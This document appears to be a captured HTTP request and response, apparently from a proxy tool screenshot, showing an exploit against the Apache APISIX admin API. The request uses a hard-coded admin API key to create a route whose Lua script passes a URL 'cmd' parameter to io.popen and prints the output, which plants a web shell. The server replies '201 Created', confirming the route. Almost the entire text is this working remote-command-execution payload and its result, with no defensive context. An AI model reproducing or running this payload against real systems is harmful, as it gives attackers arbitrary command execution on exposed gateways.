 Request
Pretty Raw Hex
\n
1 POST /apisix/admin/routes HTTP/1.1
2 Host: 192.168.175.137:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
7 Connection: close
8 X-API-KEY: edd1c9f034335f136f87ad84b625c8f1
9 Cache-Control: max-age=0
10 Content-Type: application/json
11 Content-Length: 457
12
13 {
14 "uri":"/asdfgg",
15 "script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert
(ngx.req.get_uri_args()) \n local f =        assert(io.popen(args.cmd, 'r'))\n local s = assert(f
:read('*a'))\n ngx.say(s)\n f:close()  \n end \nreturn _M",
16 "upstream":{
17 "type":"roundrobin",
18 "nodes":{
19 "example.com:80":1
20 }
21 }
22 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Date: Mon, 05 Dec 2022 03:47:52 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: APISIX/2.11.0
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: *
9 Access-Control-Max-Age: 3600
10 Content-Length: 581
11
12 {"action":"create","node":{"key":"\/apisix\/routes\/00000000000000000017","value":{"priority":0,"status":1,
"script":
"local _M = {} \n function _M.access(conf, ctx) \n local os = require('os')\n local args = assert(ngx.req.g
et_uri_args()) \n local f =        assert(io.popen(args.cmd, 'r'))\n local s = assert(f:read('*a'))\n ngx.s
ay(s)\n f:close()  \n end \nreturn _M","uri":"\/asdfgg","update_time":1670212071,"create_time":1670212071,
"upstream":{"scheme":"http","type":"roundrobin","pass_host":"pass","nodes":{"example.com:80":1},"hash_on":
"vars"},"id":"00000000000000000017"}}}
13